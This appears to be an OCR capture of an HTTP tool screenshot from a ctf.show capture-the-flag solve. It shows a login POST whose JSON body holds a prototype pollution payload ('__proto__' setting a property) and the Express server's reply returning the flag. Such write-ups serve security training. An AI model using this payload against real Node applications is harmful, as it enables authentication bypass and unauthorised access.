 Request
数据包扫描
美化
热加载
构造请求
1 POST /login HTTP/1.1
2 Host ? : 6fadc128-22c5-48f6-9956-c31993935074.challenge.ctf.show
3 Connection: keep-alive
4 Content-Length auto : 39
5 sec-ch-ua-platform: "Windows"
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
8 Accept: application/json, text/javascript, */*; q=0.01
9 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";
v="129"
10 Content-Type: application/json
11 sec-ch-ua-mobile: ?0
12 Origin: https://6fadc128-22c5-48f6-9956-c31993935074.challenge.ctf.
show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://6fadc128-22c5-48f6-9956-c31993935074.challenge.ctf.
show/
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: zh-CN,zh;q=0.9
19
20 {"username":"admin","password":"pass","__proto__":
{"ctfshow":"36dboy"}}
Responses
https
45bytes / 58m
美化
渲染
编码
详情
DNS耗时:235ms; 远端地址:124.22
3.158.81:443; 响应时间:58ms; 总
耗时:413ms; URL:https://6fadc128
-22c5-48f6-995...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 12 Oct 2024 11:15:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,
Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 46
13
14 ctfshow{a2d5022f-23e1-4e5b-97fd-19b8216668f1}
15